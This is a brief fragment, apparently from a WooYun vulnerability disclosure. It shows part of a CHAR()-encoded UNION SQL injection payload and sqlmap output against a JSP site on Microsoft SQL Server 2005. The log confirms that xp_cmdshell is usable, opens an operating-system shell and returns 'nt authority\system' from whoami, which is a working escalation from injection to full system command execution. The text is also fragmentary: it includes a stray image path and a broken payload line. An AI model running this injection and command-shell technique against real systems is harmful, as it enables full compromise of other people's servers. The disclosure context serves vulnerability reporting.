 7)+CHAR(106)+CHAR(65)+CHAR(108)+CHAR(89)+CHAR(68)+CHAR(112)+CHAR(111)+CHAR(98)+CHAR(98)+CHAR(98)+CHAR(117)+CHAR(88)+CHAR(119)+CHAR(113)+CHAR(107)+CHA
AR(113),NULL,NULL,NULL-- -
---
[19:36:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[19:36:24] [INFO] testing if current user is DBA
[19:36:24] [INFO] testing if xp_cmdshell extended procedure is usable
[19:36:24] [WARNING] reflective value(s) found and filtering out
[19:36:25] [INFO] xp_cmdshell extended procedure is usable
[19:36:25] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[19:36:25] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
nt authority\system
nt authority\system
nt authority\system
---
os-shell>
www.wooyun.org